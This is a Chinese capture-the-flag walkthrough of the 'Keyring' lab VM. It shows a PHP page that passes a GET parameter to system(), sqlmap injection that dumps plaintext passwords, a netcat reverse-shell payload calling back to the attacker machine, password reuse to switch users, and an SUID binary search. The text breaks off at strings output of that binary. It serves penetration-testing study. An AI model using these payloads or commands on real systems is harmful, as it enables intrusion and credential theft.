
在control.php代码中发现了一个值得注意的一行代码system($_GET['cmdcntr']);,这个代码会执行我们传给cmdcntr参数的命令。
Code for staging server
<!DOCTYPE html>
<html>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
overflow: hidden;
background-color: #333;
}
li {
float: left;
}
li a {
display: block;
color: white;
text-align: center;
padding: 14px 16px;
text-decoration: none;
}
li a:hover {
background-color: skyblue;
}
</style>
</head>
<body>
<ul>
<li><a class="active" href="home.php">Home</a></li>
<li><a href="control.php">Control</a></li>
<li><a href="about.php">About</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</body>
</html>
<?php
session_start();
if(isset($_SESSION['name']))
{
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
echo "HTTP Parameter Pollution or HPP in short is a vulnerability that occurs<br>due to passing of multiple parameters having same name";
$sql = "insert into log (name , page_visited , date_time) values ('$name','control','$date')";
if(mysqli_query($conn,$sql))
{
echo "<br><br>";
echo "Date & Time : ".$date;
}
system($_GET['cmdcntr']); //system() function is not safe to use , dont' forget to remove it in production .
}
else
{
header('Location: index.php');
}
?>那我们尝试利用一下,发现啥也没有,猜测应该是要使用admin用户才能利用了
http://192.168.5.10/control.php?cmdcntr=id
3、SQL注入
我们到history.php这个界面,把Cookie拿一下,尝试对这个页面进行SQL注入

Cookie: PHPSESSID=tadm433es8pq2u2gmbpgjadgi2我们使用sqlmap工具进行SQL注入
sqlmap -u "http://192.168.5.10/history.php?user=admin" --cookie="PHPSESSID=tadm433es8pq2u2gmbpgjadgi2" --current-db --batch┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.5.10/history.php?user=admin" --cookie="PHPSESSID=tadm433es8pq2u2gmbpgjadgi2" --current-db --batch
___
__H__
___ ___[']_____ ___ ___ {1.9.12#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:38:14 /2026-03-23/
[01:38:14] [INFO] testing connection to the target URL
[01:38:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:38:14] [INFO] testing if the target URL content is stable
[01:38:14] [INFO] target URL content is stable
[01:38:14] [INFO] testing if GET parameter 'user' is dynamic
[01:38:14] [INFO] GET parameter 'user' appears to be dynamic
[01:38:14] [WARNING] heuristic (basic) test shows that GET parameter 'user' might not be injectable
[01:38:14] [INFO] testing for SQL injection on GET parameter 'user'
[01:38:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:38:14] [WARNING] reflective value(s) found and filtering out
[01:38:14] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:38:14] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:38:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:38:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:38:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:38:14] [INFO] testing 'Generic inline queries'
[01:38:14] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[01:38:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[01:38:14] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:38:14] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:38:24] [INFO] GET parameter 'user' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[01:38:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:38:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:38:25] [INFO] target URL appears to be UNION injectable with 1 columns
[01:38:25] [INFO] GET parameter 'user' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: user (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 9996 FROM (SELECT(SLEEP(5)))pker) AND 'KeIc'='KeIc
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user=admin' UNION ALL SELECT CONCAT(0x7170767071,0x6166656d4279477a6a5657785463506f4367535565474352416457474c62497059704679555a6b73,0x7162717171)-- -
---
[01:38:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[01:38:25] [INFO] fetching current database
current database: 'users'
[01:38:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.10'
[*] ending @ 01:38:25 /2026-03-23/结论:得出一个users的数据库名
我们再脱一下表名
sqlmap -u "http://192.168.5.10/history.php?user=admin" --cookie="PHPSESSID=tadm433es8pq2u2gmbpgjadgi2" -D users --tables --batch┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.5.10/history.php?user=admin" --cookie="PHPSESSID=tadm433es8pq2u2gmbpgjadgi2" -D users --tables --batch
___
__H__
___ ___[']_____ ___ ___ {1.9.12#stable}
|_ -| . [(] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:39:58 /2026-03-23/
[01:39:58] [INFO] resuming back-end DBMS 'mysql'
[01:39:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 9996 FROM (SELECT(SLEEP(5)))pker) AND 'KeIc'='KeIc
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user=admin' UNION ALL SELECT CONCAT(0x7170767071,0x6166656d4279477a6a5657785463506f4367535565474352416457474c62497059704679555a6b73,0x7162717171)-- -
---
[01:39:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[01:39:58] [INFO] fetching tables for database: 'users'
[01:39:58] [WARNING] reflective value(s) found and filtering out
Database: users
[2 tables]
+---------+
| log |
| details |
+---------+
[01:39:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.10'
[*] ending @ 01:39:58 /2026-03-23/结论:有两个表,分别是log和details
我们主要对details进行dump
sqlmap -u "http://192.168.5.10/history.php?user=admin" --cookie="PHPSESSID=tadm433es8pq2u2gmbpgjadgi2" -D users -T details --dump --batch┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.5.10/history.php?user=admin" --cookie="PHPSESSID=tadm433es8pq2u2gmbpgjadgi2" -D users -T details --dump --batch
___
__H__
___ ___[']_____ ___ ___ {1.9.12#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:40:52 /2026-03-23/
[01:40:52] [INFO] resuming back-end DBMS 'mysql'
[01:40:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=admin' AND (SELECT 9996 FROM (SELECT(SLEEP(5)))pker) AND 'KeIc'='KeIc
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user=admin' UNION ALL SELECT CONCAT(0x7170767071,0x6166656d4279477a6a5657785463506f4367535565474352416457474c62497059704679555a6b73,0x7162717171)-- -
---
[01:40:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[01:40:52] [INFO] fetching columns for table 'details' in database 'users'
[01:40:52] [WARNING] reflective value(s) found and filtering out
[01:40:52] [INFO] fetching entries for table 'details' in database 'users'
Database: users
Table: details
[3 entries]
+--------+-----------------------+
| name | password |
+--------+-----------------------+
| admin | myadmin#p4szw0r4d |
| john | Sup3r$S3cr3t$PasSW0RD |
| upfine | upfine |
+--------+-----------------------+
[01:40:52] [INFO] table 'users.details' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.5.10/dump/users/details.csv'
[01:40:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.10'
[*] ending @ 01:40:52 /2026-03-23/成功把details这个表dump出来,我们也拿到了admin用户的密码myadmin#p4szw0r4d
我们用获取到的admin账户和密码进行登录,我们再到Contorl.php页面的cmdcntr参数传递命令whoami
?cmdcntr=whoami
4、反弹shell
浏览器:
#payload如下,由于内容比较多,我们不能直接将这个传入到网站,需要先对其进行URL编码才能使用
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|dash -i 2>&1|nc 192.168.5.5 1234 >/tmp/f
#URL编码之后的payload
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cdash%20-i%202%3E%261%7Cnc%20192.168.5.5%201234%20%3E%2Ftmp%2Ff
kali:
nc -lvnp 1234反弹成功
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.5.5] from (UNKNOWN) [192.168.5.10] 41474
dash: 0: can't access tty; job control turned off
$ 三、权限提升
1、切换为bash
python3 -c 'import pty;pty.spawn("/bin/bash")'$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@keyring:/var/www/html$ 2、信息搜集
我们查看一下/home目录下的用户,发现了一个john用户
www-data@keyring:/var/www/html$ cd /home
cd /home
www-data@keyring:/home$ ls
ls
john3、切换用户
我们尝试使用我们在之前进行SQL注入获得的john的密码Sup3r$S3cr3t$PasSW0RD进行登录
su john
密码:Sup3r$S3cr3t$PasSW0RDwww-data@keyring:/home$ su john
su john
Password: Sup3r$S3cr3t$PasSW0RD
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
john@keyring:/home$ 4、查看当前账户是否存在可以使用的特权命令
john@keyring:/home$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for john: Sup3r$S3cr3t$PasSW0RD
Sorry, user john may not run sudo on keyring.
john@keyring:/home$ 我们到john用户的家目录看一下,发现了一个flag文件user.txt,用cat命令查看,获取到我们的第一个flag
john@keyring:/home$ cd
cd
john@keyring:~$ ls
ls
compress user.txt
john@keyring:~$
john@keyring:~$ cat user.txt
cat user.txt
[ Keyring - User Owned ]
----------------------------------------------
Flag : VEhNe0Jhc2hfMXNfRnVuXzM4MzEzNDJ9Cg==
----------------------------------------------
by infosecarticles with <3
john@keyring:~$ 4、查询 suid 权限程序
find / -perm -u=s -type f 2>/dev/nulljohn@keyring:~$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/home/john/compress
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chsh
/usr/bin/traceroute6.iputils
/usr/bin/passwd
/usr/bin/newuidmap
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/at
/bin/ntfs-3g
/bin/umount
/bin/mount
/bin/ping
/bin/fusermount
/bin/su
john@keyring:~$ 我们使用scp把compress文件传到我们的kali上面研究一下
scp compress root@192.168.5.5:/root/john@keyring:~$ scp compress root@192.168.5.5:/root/
scp compress root@192.168.5.5:/root/
The authenticity of host '192.168.5.5 (192.168.5.5)' can't be established.
ECDSA key fingerprint is SHA256:I85XePcmVUTxNQGaQHYgjCcH11OvzriHLEu0GZBVeL0.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '192.168.5.5' (ECDSA) to the list of known hosts.
root@192.168.5.5's password: hongg
compress 100% 16KB 14.6MB/s 00:00
john@keyring:~$ kali端查看:
┌──(root㉿kali)-[~]
└─# ls
38534.php compress miniconda.sh reports
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# strings compress
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/bin/tar cf archive.tar *
:*3$"
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8060
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
tar.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
